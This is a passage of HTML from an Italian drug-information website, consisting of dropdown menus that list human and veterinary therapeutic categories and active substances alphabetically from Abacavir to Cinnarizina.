value="330">Antiipertensivi</option><option class="level-0" value="148">Antimicobatterici</option><option class="level-0" value="247">Antimicotici per uso dermatologico</option><option class="level-0" value="2355">Antimicotici per uso dermatologico veterinario</option><option class="level-0" value="799">Antimicotici per uso sistemico</option><option class="level-0" value="2507">Antimicotici per uso sistemico Veterinario</option><option class="level-0" value="2057">Antimicrobici e antisettici per uso intrauterino uso veterinario</option><option class="level-0" value="128">Antimicrobici ed antisettici ginecologici</option><option class="level-0" value="130">Antiparkinsoniani</option><option class="level-0" value="2587">Antiparkinsoniani uso veterinario</option><option class="level-0" value="155">Antiprotozoari</option><option class="level-0" value="2184">Antiprotozoari uso veterinario</option><option class="level-0" value="1134">Antipruriginosi, inclusi antiistaminici, anestetici, ecc.</option><option class="level-0" value="940">Antipsoriasici</option><option class="level-0" value="1097">Antisettici e disinfettanti</option><option class="level-0" value="146">Antistaminici per uso sistemico</option><option class="level-0" value="2494">Antistaminici per uso sistemico veterinario</option><option class="level-0" value="147">Antitrombotici</option><option class="level-0" value="136">Antivirali per uso sistemico</option><option class="level-0" value="382">Betabloccanti</option><option class="level-0" value="2039">Betabloccanti uso veterinario</option><option class="level-0" value="1443">Calcio omeostatici</option><option class="level-0" value="357">Calcio-antagonisti</option><option class="level-0" value="2733">Calcio-antagonisti uso veterinario</option><option class="level-0" value="187">Citostatici</option><option class="level-0" value="2566">Citostatici uso veterinario</option><option class="level-0" value="139">Corticosteroidi sistemici</option><option class="level-0" value="2041">Corticosteroidi sistemici uso veterinario</option><option class="level-0" value="190">Corticosteroidi, preparati dermatologici</option><option class="level-0" value="2106">Corticosteroidi, preparati dermatologici uso veterinario</option><option class="level-0" value="1211">Diagnostici</option><option class="level-0" value="1048">Digestivi, inclusi gli enzimi</option><option class="level-0" value="237">Diuretici</option><option class="level-0" value="2047">Diuretici uso veterinario</option><option class="level-0" value="1391">Ectoparassiticidi, compresi antiscabbia, insettic.e repell.</option><option class="level-0" value="2392">Ectoparassiticidi, insetticidi e repellenti uso veterinario</option><option class="level-0" value="1101">Emollienti e protettivi</option><option class="level-0" value="1990">Endectocidi uso veterinario</option><option class="level-0" value="126">Farmaci antianemici</option><option class="level-0" value="2150">Farmaci antianemici uso veterinario</option><option class="level-0" value="361">Farmaci antiinfiammatori ed antireumatici</option><option class="level-0" value="2053">Farmaci antiinfiammatori ed antireumatici uso veterinario</option><option class="level-0" value="1279">Farmaci contro l&#8217;obesita&#8217;, esclusi i prodotti dietetici</option><option class="level-0" value="508">Farmaci per disturbi correlati all&#8217;acidita&#8217;</option><option class="level-0" value="2499">Farmaci per disturbi correlati all&#8217;acidita&#8217; uso veterinario</option><option class="level-0" value="149">Farmaci per disturbi della funzione gastrointestinale</option><option class="level-0" value="2210">Farmaci per disturbi della funzione gastrointestinale uso veterinario</option><option class="level-0" value="120">Farmaci per disturbi ostruttivi delle vie respiratorie</option><option class="level-0" value="2018">Farmaci per disturbi ostruttivi delle vie respiratorie uso veterinario</option><option class="level-0" value="830">Farmaci per il trattamento delle malattie delle ossa</option><option class="level-0" value="2484">Farmaci per il trattamento delle malattie delle ossa uso veterinario</option><option class="level-0" value="502">Farmaci per la costipazione</option><option class="level-0" value="2722">Farmaci per la costipazione uso veterinario</option><option class="level-0" value="556">Farmaci per uso topico per dolori articolari e muscolari</option><option class="level-0" value="286">Farmaci usati nel diabete</option><option class="level-0" value="2081">Farmaci usati nel diabete uso veterinario</option><option class="level-0" value="2011">Immunologici per bovidi</option><option class="level-0" value="2096">Immunologici per canidi</option><option class="level-0" value="2062">Immunologici per equidi</option><option class="level-0" value="2270">Immunologici per felidi</option><option class="level-0" value="2128">Immunologici per leporidi</option><option class="level-0" value="2115">Immunologici per ovini</option><option class="level-0" value="2003">Immunologici per pesci</option><option class="level-0" value="1998">Immunologici per suidi</option><option class="level-0" value="2001">Immunologici per uccelli</option><option class="level-0" value="392">Immunosoppressori</option><option class="level-0" value="2495">Immunosoppressori uso veterinario</option><option class="level-0" value="959">Immunostimolanti</option><option class="level-0" value="2473">Immunostimolanti uso veterinario</option><option class="level-0" value="142">Integratori minerali</option><option class="level-0" value="2072">Integratori minerali uso veterinario</option><option class="level-0" value="205">Miorilassanti</option><option class="level-0" value="2293">Miorilassanti uso veterinario</option><option class="level-0" value="116">Oftalmologici</option><option class="level-0" value="2325">Oftalmologici uso veterinario</option><option class="level-0" value="374">Ormoni ipofisari, ipotalamici ed analoghi</option><option class="level-0" value="2033">Ormoni ipofisari, ipotalamici ed analoghi uso veterinario</option><option class="level-0" value="943">Ormoni pancreatici</option><option class="level-0" value="129">Ormoni sessuali e modulatori del sistema genitale</option><option class="level-0" value="2109">Ormoni sessuali e modulatori del sistema genitale uso veterinario</option><option class="level-0" value="266">Otologici</option><option class="level-0" value="2036">Otologici uso veterinario</option><option class="level-0" value="561">Preparati antiacne</option><option class="level-0" value="853">Preparati per il cavo faringeo</option><option class="level-0" value="2723">Preparati per il cavo faringeo uso veterinario</option><option class="level-0" value="619">Preparati per il trattamento di ferite ed ulcerazioni</option><option class="level-0" value="150">Preparati per la tosse e le malattie da raffreddamento</option><option class="level-0" value="2121">Preparati per la tosse e le malattie da raffreddamento uso veterinario</option><option class="level-0" value="193">Preparati rinologici</option><option class="level-0" value="2482">Prodotti per capezzoli e mammella uso veterinario</option><option class="level-0" value="2191">Prodotti per l&#8217;eutanasia animale</option><option class="level-0" value="320">Psicoanalettici</option><option class="level-0" value="2375">Psicoanalettici uso veterinario</option><option class="level-0" value="151">Psicolettici</option><option class="level-0" value="2045">Psicolettici uso veterinario</option><option class="level-0" value="478">Sieri immuni ed immunoglobuline</option><option class="level-0" value="766">Sostanze ad azione sul sistema renina-angiotensina</option><option class="level-0" value="2291">Sostanze ad azione sul sistema renina-angiotensina uso veterinario</option><option class="level-0" value="532">Sostanze modificatrici dei lipidi</option><option class="level-0" value="282">Stomatologici</option><option class="level-0" value="309">Succedanei del sangue e soluzioni perfusionali</option><option class="level-0" value="1994">Succedanei del sangue e soluzioni perfusionali uso veterinario</option><option class="level-0" value="276">Terapia biliare ed epatica</option><option class="level-0" value="2214">Terapia biliare ed epatica uso veterinario</option><option class="level-0" value="145">Terapia cardiaca</option><option class="level-0" value="2378">Terapia cardiaca uso veterinario</option><option class="level-0" value="241">Terapia endocrina</option><option class="level-0" value="143">Terapia tiroidea</option><option class="level-0" value="2506">Terapia tiroidea uso veterinario</option><option class="level-0" value="2060">Tonici uso veterinario</option><option class="level-0" value="1104">Tutti gli altri prodotti non terapeutici</option><option class="level-0" value="2189">Tutti gli altri prodotti non terapeutici uso veterinario</option><option class="level-0" value="141">Tutti gli altri prodotti terapeutici</option><option class="level-0" value="2070">Tutti gli altri prodotti terapeutici uso veterinario</option><option class="level-0" value="243">Urologici</option><option class="level-0" value="2337">Urologici uso veterinario</option><option class="level-0" value="132">Vaccini</option><option class="level-0" value="491">Vasodilatatori periferici</option><option class="level-0" value="2194">Vasodilatatori periferici uso veterinario</option><option class="level-0" value="351">Vasoprotettori</option><option class="level-0" value="118">Vitamine</option><option class="level-0" value="2025">Vitamine uso veterinario</option> </select> <input type="hidden" name="offarmaco_categorie_operator" value="and" /></li><li><select  name='offarmaco_sostanza' id='offarmaco_sostanza' class='postform'><option value='0' selected='selected'>Tutte le Sostanze</option><option class="level-0" value="2797">11</option><option class="level-0" value="2798">16</option><option class="level-0" value="2799">18</option><option class="level-0" value="2800">31</option><option class="level-0" value="2801">33</option><option class="level-0" value="2802">45</option><option class="level-0" value="2803">52</option><option class="level-0" value="2804">58)</option><option class="level-0" value="1832">Abacavir solfato/lamivudina/zidovudina</option><option class="level-0" value="1577">Abatacept</option><option class="level-0" value="1281">Acamprosato calcico</option><option class="level-0" value="877">Acarbosio</option><option class="level-0" value="1949">Acari della povere (estratto di allergeni dermatophagoides pteronyssinus e dermatophagoides farinae)</option><option class="level-0" value="641">Acebutololo cloridrato</option><option class="level-0" value="1169">Aceclofenac</option><option class="level-0" value="203">Acenocumarolo</option><option class="level-0" value="2046">Acepromazina maleato</option><option class="level-0" value="170">Acetazolamide</option><option class="level-0" value="353">Acetilcisteina</option><option class="level-0" value="2370">Acetilmetionina/cianocobalamina/carnitina cloridrato/tocoferolo acetato alfa</option><option class="level-0" value="883">Acetossietilcefuroxima</option><option class="level-0" value="734">Aciclovir</option><option class="level-0" value="696">Acido acetilsalicilico</option><option class="level-0" value="539">Acido acetilsalicilico/magnesio idrossido/algeldrato</option><option class="level-0" value="1052">Acido alendronico sale sodico</option><option class="level-0" value="1051">Acido alendronico sale sodico triidrato</option><option class="level-0" value="1500">Acido alendronico sale sodico triidrato/colecalciferolo</option><option class="level-0" value="1699">Acido aminolevulinico</option><option class="level-0" value="109">Acido ascorbico</option><option class="level-0" value="1100">Acido borico</option><option class="level-0" value="2190">Acido carminico (e120)/cloruro di sodio/gomma xantan (e415)/acqua per iniezioni</option><option class="level-0" value="831">Acido clodronico sale disodico</option><option class="level-0" value="1361">Acido clodronico sale disodico tetraidrato</option><option class="level-0" value="832">Acido clodronico sale disodico/lidocaina cloridrato</option><option class="level-0" value="1863">Acido colico</option><option class="level-0" value="472">Acido cromoglicico sale disodico</option><option class="level-0" value="1142">Acido edetico sale di calcio bisodico</option><option class="level-0" value="395">Acido etacrinico</option><option class="level-0" value="397">Acido etacrinico sale sodico</option><option class="level-0" value="28">Acido folico</option><option class="level-0" value="1290">Acido fusidico</option><option class="level-0" value="885">Acido fusidico emiidrato</option><option class="level-0" value="418">Acido fusidico sale sodico</option><option class="level-0" value="1228">Acido fusidico/betametasone valerato</option><option class="level-0" value="1316">Acido fusidico/idrocortisone acetato</option><option class="level-0" value="824">Acido ialuronico sale sodico</option><option class="level-0" value="1153">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/calcio cloruro</option><option class="level-0" value="2136">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/calcio cloruro/glucosio (destrosio) anidro</option><option class="level-0" value="1155">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/sodio fosfato monobasico monoidrato/sodio fosfato bibasico biidrato</option><option class="level-0" value="2245">Acido mefepronico</option><option class="level-0" value="510">Acido niflumico</option><option class="level-0" value="1928">Acido salicilico</option><option class="level-0" value="865">Acido tauroursodesossicolico biidrato</option><option class="level-0" value="716">Acido tiaprofenico</option><option class="level-0" value="2485">Acido tiludronico</option><option class="level-0" value="2664">Acido tioctico/cianocobalamina/acetilmetionina/fegato estratto totale iniettabile</option><option class="level-0" value="2054">Acido tolfenamico</option><option class="level-0" value="430">Acido tranexamico</option><option class="level-0" value="586">Acido ursodesossicolico</option><option class="level-0" value="666">Acido ursodesossicolico estere solforico sale sodico</option><option class="level-0" value="477">Acido valproico/sodio valproato</option><option class="level-0" value="1813">Acido zoledronico monoidrato</option><option class="level-0" value="737">Acipimox</option><option class="level-0" value="941">Acitretina</option><option class="level-0" value="1822">Aclidinio bromuro</option><option class="level-0" value="1950">Aclidinio bromuro/formoterolo fumarato diidrato</option><option class="level-0" value="1105">Acqua per preparazioni iniettabili</option><option class="level-0" value="1447">Adalimumab</option><option class="level-0" value="1068">Adapalene</option><option class="level-0" value="518">Ademetionina butandisolfonato</option><option class="level-0" value="1106">Adrenalina</option><option class="level-0" value="1738">Adrenalina tartrato</option><option class="level-0" value="1862">Afatinib dimaleato</option><option class="level-0" value="2662">Afoxolaner</option><option class="level-0" value="2681">Afoxolaner/milbemicina ossima</option><option class="level-0" value="2500">Aglepristone</option><option class="level-0" value="1659">Agomelatina</option><option class="level-0" value="905">Albendazolo</option><option class="level-0" value="402">Albumina umana</option><option class="level-0" value="550">Alcinonide</option><option class="level-0" value="551">Alcinonide/acido salicilico</option><option class="level-0" value="603">Alcinonide/neomicina solfato</option><option class="level-0" value="750">Alfacalcidolo</option><option class="level-0" value="2393">Alfacipermetrina</option><option class="level-0" value="2217">Alfaprostolo</option><option class="level-0" value="2669">Alfaxalone</option><option class="level-0" value="859">Alfuzosina cloridrato</option><option class="level-0" value="1587">Aliskiren emifumarato</option><option class="level-0" value="1641">Aliskiren/idroclorotiazide</option><option class="level-0" value="759">Alizapride cloridrato</option><option class="level-0" value="417">Allopurinolo</option><option class="level-0" value="1354">Almotriptan idrogenomalato</option><option class="level-0" value="1787">Almotriptan malato</option><option class="level-0" value="2364">Alofuginone</option><option class="level-0" value="2737">Alofuginone lattato</option><option class="level-0" value="1869">Alogliptin benzoato</option><option class="level-0" value="1868">Alogliptin benzoato/metformina cloridrato</option><option class="level-0" value="1865">Alogliptin benzoato/pioglitazone cloridrato</option><option class="level-0" value="271">Aloperidolo</option><option class="level-0" value="742">Aloperidolo decanoato</option><option class="level-0" value="793">Alprazolam</option><option class="level-0" value="1085">Alprostadil</option><option class="level-0" value="2330">Altrenogest</option><option class="level-0" value="470">Amantadina cloridrato</option><option class="level-0" value="1602">Ambrisentan</option><option class="level-0" value="898">Ambroxolo acefillinato (acebrofillina)</option><option class="level-0" value="706">Ambroxolo cloridrato</option><option class="level-0" value="1725">Amifampridina fosfato</option><option class="level-0" value="2181">Amikacina</option><option class="level-0" value="668">Amikacina solfato</option><option class="level-0" value="538">Amiloride cloridrato/idroclorotiazide</option><option class="level-0" value="486">Aminaftone</option><option class="level-0" value="882">Aminoacidi</option><option class="level-0" value="828">Aminoacidi chetoanaloghi/aminoacidi</option><option class="level-0" value="1743">Aminoacidi/azoto/elettroliti/glucosio (destrosio) anidro/lipidi</option><option class="level-0" value="1191">Aminoacidi/elettroliti/glucosio (destrosio) anidro</option><option class="level-0" value="1716">Aminoacidi/elettroliti/glucosio (destrosio) anidro/lipidi</option><option class="level-0" value="1189">Aminoacidi/elettroliti/glucosio (destrosio)/calcio</option><option class="level-0" value="1190">Aminoacidi/glucosio (destrosio)</option><option class="level-0" value="1916">Aminoacidi/glucosio (destrosio)/elettroliti</option><option class="level-0" value="15">Aminofillina</option><option class="level-0" value="1140">Aminofillina diidrato</option><option class="level-0" value="459">Amiodarone cloridrato</option><option class="level-0" value="946">Amisulpride</option><option class="level-0" value="321">Amitriptilina cloridrato</option><option class="level-0" value="432">Amitriptilina cloridrato/clordiazepossido</option><option class="level-0" value="1380">Amitriptilina cloridrato/clordiazepossido cloridrato</option><option class="level-0" value="431">Amitriptilina/perfenazina</option><option class="level-0" value="932">Amlodipina besilato</option><option class="level-0" value="1974">Amlodipina besilato/valsartan</option><option class="level-0" value="1514">Amlodipina maleato</option><option class="level-0" value="2338">Ammonio cloruro/metionina</option><option class="level-0" value="1099">Ammonio solfoittiolato</option><option class="level-0" value="632">Ammonio solfoittiolato/acido salicilico/betametasone valerato acetato</option><option class="level-0" value="1968">Amoxicillina sodica/potassio clavulanato</option><option class="level-0" value="535">Amoxicillina triidrato</option><option class="level-0" value="2574">Amoxicillina triidrato/amminosidina solfato</option><option class="level-0" value="2064">Amoxicillina triidrato/colistina solfato</option><option class="level-0" value="2606">Amoxicillina triidrato/gentamicina solfato</option><option class="level-0" value="2411">Amoxicillina triidrato/lincomicina cloridrato</option><option class="level-0" value="808">Amoxicillina triidrato/potassio clavulanato</option><option class="level-0" value="2390">Amoxicillina triidrato/potassio clavulanato/prednisolone</option><option class="level-0" value="2504">Amoxicillina/acido clavulanico</option><option class="level-0" value="2301">Amoxicillina/cloxacillina</option><option class="level-0" value="2505">Amoxicillina/potassio clavulanato</option><option class="level-0" value="2009">Ampicillina</option><option class="level-0" value="2016">Ampicillina sodica</option><option class="level-0" value="2216">Ampicillina triidrato</option><option class="level-0" value="2403">Ampicillina/cloxacillina benzatinica</option><option class="level-0" value="2220">Ampicillina/colistina solfato/desametasone acetato</option><option class="level-0" value="2240">Ampicillina/dicloxacillina</option><option class="level-0" value="1487">Ampicillina/sulbactam</option><option class="level-0" value="2395">Amprolium cloridrato</option><option class="level-0" value="1403">Anakinra</option><option class="level-0" value="1179">Anastrozolo</option><option class="level-0" value="812">Anatossina tetanica</option><option class="level-0" value="971">Aniracetam</option><option class="level-0" value="2346">Antigene mycoplasma hyopneumoniae</option><option class="level-0" value="2573">Antigene mycoplasma hyopneumoniae inattivato/haemophilus parasuis sierotipo 4/haemophilus parasuis sierotipo 5</option><option class="level-0" value="1759">Apixaban</option><option class="level-0" value="1229">Apomorfina cloridrato</option><option class="level-0" value="1103">Apraclonidina cloridrato</option><option class="level-0" value="2383">Apramicina solfato</option><option class="level-0" value="1960">Apremilast</option><option class="level-0" value="1462">Aprepitant</option><option class="level-0" value="1093">Argento proteinato</option><option class="level-0" value="1484">Aripiprazolo</option><option class="level-0" value="1318">Articaina cloridrato/adrenalina</option><option class="level-0" value="1176">Articaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1745">Asenapina maleato</option><option class="level-0" value="1931">Ataluren</option><option class="level-0" value="1987">Atazanavir solfato/cobicistat</option><option class="level-0" value="625">Atenololo</option><option class="level-0" value="687">Atenololo/clortalidone</option><option class="level-0" value="787">Atenololo/indapamide</option><option class="level-0" value="2071">Atipamezolo cloridrato</option><option class="level-0" value="1518">Atomoxetina cloridrato</option><option class="level-0" value="1718">Atorvastatina calcio</option><option class="level-0" value="1204">Atorvastatina calcio triidrato</option><option class="level-0" value="1917">Atorvastatina calcio triidrato/perindopril arginina/amlodipina besilato</option><option class="level-0" value="1222">Atovaquone/proguanile cloridrato</option><option class="level-0" value="6">Atropina solfato</option><option class="level-0" value="1847">Avanafil</option><option class="level-0" value="2332">Azametilglucamina antimoniato</option><option class="level-0" value="2174">Azaperone</option><option class="level-0" value="393">Azatioprina</option><option class="level-0" value="1791">Azelastina cloridrato</option><option class="level-0" value="1786">Azelastina cloridrato/fluticasone propionato</option><option class="level-0" value="975">Azitromicina diidrato</option><option class="level-0" value="1547">Azitromicina monoidrato</option><option class="level-0" value="1669">Azoto protossido</option><option class="level-0" value="1751">Azoto protossido/ossigeno</option><option class="level-0" value="1291">Bacampicillina cloridrato</option><option class="level-0" value="2601">Bacitracina sale di zinco</option><option class="level-0" value="159">Bacitracina/neomicina</option><option class="level-0" value="530">Baclofene</option><option class="level-0" value="1246">Balsalazide bisodico</option><option class="level-0" value="798">Bamifillina cloridrato</option><option class="level-0" value="1365">Barnidipina cloridrato</option><option class="level-0" value="1672">Bazedoxifene acetato</option><option class="level-0" value="527">Beclometasone dipropionato</option><option class="level-0" value="1565">Beclometasone dipropionato/formoterolo fumarato</option><option class="level-0" value="386">Beclometasone dipropionato/neomicina solfato</option><option class="level-0" value="578">Beclometasone/salbutamolo</option><option class="level-0" value="2750">Bedinvetmab</option><option class="level-0" value="507">Bekanamicina/tetrizolina/betametasone</option><option class="level-0" value="1767">Belimumab</option><option class="level-0" value="1397">Bemiparina sodica</option><option class="level-0" value="948">Benazepril cloridrato</option><option class="level-0" value="988">Benazepril cloridrato/idroclorotiazide</option><option class="level-0" value="2644">Benazepril cloridrato/spironolattone</option><option class="level-0" value="697">Bendazac sale di lisina</option><option class="level-0" value="415">Benzidamina cloridrato</option><option class="level-0" value="1392">Benzile benzoato/permetrina/benzocaina</option><option class="level-0" value="2050">Benzilpenicillina benzatinica/diidrostreptomicina solfato</option><option class="level-0" value="2119">Benzilpenicillina benzatinica/streptomicina</option><option class="level-0" value="1511">Benzilpenicillina potassica</option><option class="level-0" value="2031">Benzilpenicillina procainica</option><option class="level-0" value="2108">Benzilpenicillina procainica/diidrostreptomicina solfato</option><option class="level-0" value="2571">Benzilpenicillina procainica/diidrostreptomicina solfato/betametasone disodio fosfato</option><option class="level-0" value="2305">Benzilpenicillina procainica/diidrostreptomicina solfato/desametasone sodio fosfato</option><option class="level-0" value="2088">Benzilpenicillina procainica/nafcillina sodica monoidrato/diidrostreptomicina solfato</option><option class="level-0" value="2336">Benzilpenicillina procainica/neomicina solfato</option><option class="level-0" value="2313">Benzilpenicillina procainica/streptomicina</option><option class="level-0" value="2235">Benzilpenicillina sodica/benzilpenicillina procainica/diidrostreptomicina</option><option class="level-0" value="2314">Benzilpenicillina sodica/streptomicina solfato</option><option class="level-0" value="1592">Benzoilperossido/adapalene</option><option class="level-0" value="1509">Benzoilperossido/clindamicina fosfato</option><option class="level-0" value="2456">Betacarotene/tocoferolo acetato d,l-alfa</option><option class="level-0" value="496">Betaistina dicloridrato</option><option class="level-0" value="468">Betametasone benzoato</option><option class="level-0" value="540">Betametasone dipropionato</option><option class="level-0" value="319">Betametasone fosfato disodico</option><option class="level-0" value="1693">Betametasone fosfato sodico</option><option class="level-0" value="346">Betametasone sodio fosfato/cloramfenicolo</option><option class="level-0" value="347">Betametasone valerato</option><option class="level-0" value="437">Betametasone valeroacetato</option><option class="level-0" value="613">Betametasone/acido salicilico</option><option class="level-0" value="345">Betametasone/cloramfenicolo</option><option class="level-0" value="350">Betametasone/cloramfenicolo/tetraciclina/colistimetato sodico</option><option class="level-0" value="522">Betametasone/clorossina</option><option class="level-0" value="264">Betametasone/nafazolina/tetraciclina</option><option class="level-0" value="419">Betametasone/sulfacetamide</option><option class="level-0" value="305">Betametasone/tetrizolina cloridrato</option><option class="level-0" value="270">Betametasone/tirotricina/norvalina</option><option class="level-0" value="740">Betaxololo cloridrato</option><option class="level-0" value="1421">Bexarotene</option><option class="level-0" value="688">Bezafibrato</option><option class="level-0" value="1166">Bicalutamide</option><option class="level-0" value="1749">Bilastina</option><option class="level-0" value="1387">Bimatoprost</option><option class="level-0" value="1004">Biperidene cloridrato</option><option class="level-0" value="260">Biperidene lattato</option><option class="level-0" value="1341">Bisacodil</option><option class="level-0" value="2483">Bismuto nitrato basico</option><option class="level-0" value="1776">Bismuto subcitrato potassio/metronidazolo/tetraciclina cloridrato</option><option class="level-0" value="1524">Bisoprololo emifumarato</option><option class="level-0" value="845">Bisoprololo fumarato</option><option class="level-0" value="1399">Bisoprololo fumarato/idroclorotiazide</option><option class="level-0" value="1983">Bisoprololo fumarato/perindopril arginina</option><option class="level-0" value="652">Bornaprina cloridrato</option><option class="level-0" value="1406">Bosentan monoidrato</option><option class="level-0" value="1839">Bosutinib monoidrato</option><option class="level-0" value="1234">Brimonidina tartrato</option><option class="level-0" value="1333">Brinzolamide</option><option class="level-0" value="1929">Brinzolamide/brimonidina tartrato</option><option class="level-0" value="1619">Brinzolamide/timololo maleato</option><option class="level-0" value="1424">Brivudina</option><option class="level-0" value="519">Bromazepam</option><option class="level-0" value="630">Bromazepam/propantelina bromuro</option><option class="level-0" value="394">Bromexina cloridrato</option><option class="level-0" value="2256">Bromexina cloridrato/ampicillina sodica</option><option class="level-0" value="1763">Bromfenac sodio sesquidrato</option><option class="level-0" value="606">Bromocriptina mesilato</option><option class="level-0" value="569">Bromopride</option><option class="level-0" value="822">Brotizolam</option><option class="level-0" value="820">Budesonide</option><option class="level-0" value="1367">Budesonide/formoterolo fumarato diidrato</option><option class="level-0" value="427">Bupivacaina cloridrato</option><option class="level-0" value="1335">Bupivacaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1202">Bupivacaina/adrenalina</option><option class="level-0" value="1395">Buprenorfina</option><option class="level-0" value="721">Buprenorfina cloridrato</option><option class="level-0" value="1553">Buprenorfina cloridrato/naloxone cloridrato diidrato</option><option class="level-0" value="1337">Bupropione cloridrato</option><option class="level-0" value="758">Buserelin acetato</option><option class="level-0" value="693">Busulfano</option><option class="level-0" value="2073">Butafosfano/cianocobalamina</option><option class="level-0" value="2284">Butorfanolo tartrato</option><option class="level-0" value="302">Buxamina</option><option class="level-0" value="447">Buxamina/diazepam</option><option class="level-0" value="342">Buxamina/fenobarbital/fenitoina</option><option class="level-0" value="1276">C-13 urea</option><option class="level-0" value="1045">Cabergolina</option><option class="level-0" value="1895">Cabozantinib</option><option class="level-0" value="638">Calcifediolo</option><option class="level-0" value="1603">Calcio acetato/magnesio carbonato</option><option class="level-0" value="2308">Calcio borogluconato/caffeina</option><option class="level-0" value="2309">Calcio borogluconato/magnesio ipofosfito</option><option class="level-0" value="939">Calcio carbonato</option><option class="level-0" value="1185">Calcio carbonato/colecalciferolo</option><option class="level-0" value="1154">Calcio cloruro/magnesio cloruro</option><option class="level-0" value="678">Calcio folinato</option><option class="level-0" value="924">Calcio folinato pentaidrato</option><option class="level-0" value="399">Calcio folinato/cianocobalamina</option><option class="level-0" value="1244">Calcio fosfato tribasico/colecalciferolo</option><option class="level-0" value="1107">Calcio gluconato</option><option class="level-0" value="2544">Calcio gluconato/fosforilcolamina/magnesio cloruro esaidrato</option><option class="level-0" value="2148">Calcio gluconato/glucosio (destrosio) monoidrato/acido borico</option><option class="level-0" value="2791">Calcio gluconato/magnesio cloruro esaidrato/sodio glicerofosfato pentaidrato</option><option class="level-0" value="2787">Calcio gluconato/magnesio cloruro/acido borico</option><option class="level-0" value="2236">Calcio gluconato/magnesio gluconato/cianocobalamina</option><option class="level-0" value="2212">Calcio gluconato/magnesio gluconato/fosforilcolamina/cianocobalamina</option><option class="level-0" value="2660">Calcio gluconato/magnesio ipofosfito esaidrato</option><option class="level-0" value="2204">Calcio lattato/colecalciferolo/cianocobalamina</option><option class="level-0" value="84">Calcio lattogluconato/calcio carbonato</option><option class="level-0" value="681">Calcio levofolinato</option><option class="level-0" value="926">Calcio levofolinato pentaidrato</option><option class="level-0" value="683">Calcio mefolinato</option><option class="level-0" value="1689">Calcio polistirensolfonato</option><option class="level-0" value="996">Calcipotriolo</option><option class="level-0" value="1415">Calcipotriolo monoidrato/betametasone dipropionato</option><option class="level-0" value="655">Calcitriolo</option><option class="level-0" value="1874">Canagliflozin emiidrato</option><option class="level-0" value="1915">Canagliflozin emiidrato/metformina cloridrato</option><option class="level-0" value="1681">Canakinumab</option><option class="level-0" value="1232">Candesartan cilexetil</option><option class="level-0" value="1277">Candesartan cilexetil/idroclorotiazide</option><option class="level-0" value="1095">Canfora</option><option class="level-0" value="653">Canrenone</option><option class="level-0" value="1789">Capecitabina</option><option class="level-0" value="1357">Captopril</option><option class="level-0" value="779">Captopril/idroclorotiazide</option><option class="level-0" value="2040">Carazololo</option><option class="level-0" value="355">Carbamazepina</option><option class="level-0" value="2652">Carbetocina</option><option class="level-0" value="2631">Carbimazolo</option><option class="level-0" value="645">Carbocisteina</option><option class="level-0" value="612">Carbocisteina sale di lisina</option><option class="level-0" value="1575">Carbocisteina sale di lisina monoidrato</option><option class="level-0" value="1245">Carbomer</option><option class="level-0" value="2061">Carnitina/magnesio aspartato/potassio aspartato/adenosina fosfato/sodio/selenio/eptaminolo</option><option class="level-0" value="2331">Carprofene</option><option class="level-0" value="805">Carteololo cloridrato</option><option class="level-0" value="953">Carvedilolo</option><option class="level-0" value="1017">Catalasi/gentamicina</option><option class="level-0" value="2239">Cefacetrile sodico/rifaximina</option><option class="level-0" value="649">Cefaclor monoidrato</option><option class="level-0" value="2281">Cefadroxil monoidrato</option><option class="level-0" value="461">Cefalexina</option><option class="level-0" value="2287">Cefalexina benzatina</option><option class="level-0" value="460">Cefalexina monoidrato</option><option class="level-0" value="2578">Cefalexina monoidrato/kanamicina monosolfato</option><option class="level-0" value="2186">Cefalonio diidrato</option><option class="level-0" value="2237">Cefapirina benzatinica</option><option class="level-0" value="2238">Cefapirina sodica</option><option class="level-0" value="2525">Cefapirina sodica/prednisolone</option><option class="level-0" value="2290">Cefazolina</option><option class="level-0" value="598">Cefazolina sodica</option><option class="level-0" value="1528">Cefditoren pivoxil</option><option class="level-0" value="1037">Cefepime dicloridrato monoidrato</option><option class="level-0" value="907">Cefixima</option><option class="level-0" value="1671">Cefixima triidrata</option><option class="level-0" value="977">Cefmetazolo sodico</option><option class="level-0" value="979">Cefodizima disodica</option><option class="level-0" value="2175">Cefoperazone sodico</option><option class="level-0" value="651">Cefotaxima sodica</option><option class="level-0" value="2522">Cefovecina sodica</option><option class="level-0" value="627">Cefoxitina sodica</option><option class="level-0" value="982">Cefpodoxima proxetile</option><option class="level-0" value="1697">Cefprozil monoidrato</option><option class="level-0" value="2223">Cefquinome solfato</option><option class="level-0" value="720">Ceftazidima pentaidrato</option><option class="level-0" value="974">Ceftibuten</option><option class="level-0" value="2487">Ceftiofur</option><option class="level-0" value="2600">Ceftiofur cloridrato</option><option class="level-0" value="2650">Ceftiofur cloridrato/ketoprofene</option><option class="level-0" value="2585">Ceftiofur idrocloridrato</option><option class="level-0" value="2641">Ceftiofur idrocloruro</option><option class="level-0" value="2145">Ceftiofur sodico</option><option class="level-0" value="719">Ceftriaxone disodico</option><option class="level-0" value="582">Cefuroxima sodica</option><option class="level-0" value="1319">Celecoxib</option><option class="level-0" value="764">Celiprololo cloridrato</option><option class="level-0" value="2739">Cellule staminali mesenchimali derivate da sangue equino</option><option class="level-0" value="1982">Ceritinib</option><option class="level-0" value="881">Cetirizina dicloridrato</option><option class="level-0" value="1170">Cetirizina dicloridrato/pseudoefedrina cloridrato</option><option class="level-0" value="1300">Cetrorelix acetato</option><option class="level-0" value="1137">Chinina solfato</option><option class="level-0" value="50">Cianocobalamina</option><option class="level-0" value="219">Cianocobalamina/acido folico/nicotinamide/acido ascorbico</option><option class="level-0" value="2246">Cianocobalamina/levulosio/sorbitolo/sodio cloruro/acido lattico/potassio cloruro/calcio cloruro/manganese cloruro/aminoacidi</option><option class="level-0" value="1620">Ciclesonide</option><option class="level-0" value="741">Ciclobenzaprina cloridrato</option><option class="level-0" value="245">Ciclofosfamide</option><option class="level-0" value="307">Ciclopentolato cloridrato</option><option class="level-0" value="723">Ciclopirox sale di olamina</option><option class="level-0" value="736">Ciclosporina</option><option class="level-0" value="937">Cilazapril monoidrato</option><option class="level-0" value="1055">Cilazapril monoidrato/idroclorotiazide</option><option class="level-0" value="1815">Cilostazolo</option><option class="level-0" value="1243">Cimetidina</option><option class="level-0" value="2609">Cimicoxib</option><option class="level-0" value="1486">Cinacalcet cloridrato</option><option class="level-0" value="445">Cinnarizina</option><option class="level-0" 